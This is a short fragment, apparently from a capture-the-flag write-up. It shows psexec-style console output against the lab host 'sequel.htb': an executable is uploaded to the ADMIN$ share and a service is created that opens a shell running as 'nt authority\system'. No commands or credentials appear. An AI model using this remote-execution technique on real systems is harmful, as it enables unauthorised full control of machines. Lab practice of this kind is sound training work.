 [*] Requesting shares on sequel.htb.....
[*] Found writable share ADMIN$
[*] Uploading file pfCvmNUZ.exe
[*] Opening SVCManager on sequel.htb.....
[*] Creating service uMRQ on sequel.htb.....
[*] Starting service uMRQ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system